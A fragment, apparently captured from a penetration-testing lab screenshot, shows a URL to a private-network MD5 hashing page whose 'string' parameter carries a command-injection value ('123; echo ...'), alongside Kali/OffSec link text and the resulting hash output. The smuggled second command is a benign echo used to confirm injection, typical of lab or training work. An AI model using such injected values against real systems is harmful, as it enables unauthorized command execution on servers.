 172.16.7.62/index.php?string=123%3B+echo+'teste'
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MD5 Hashing
String to Hash: Submit Query
Hash MD5: 123 1ca308df6cdb0a8bf40d59be2a17eac1 -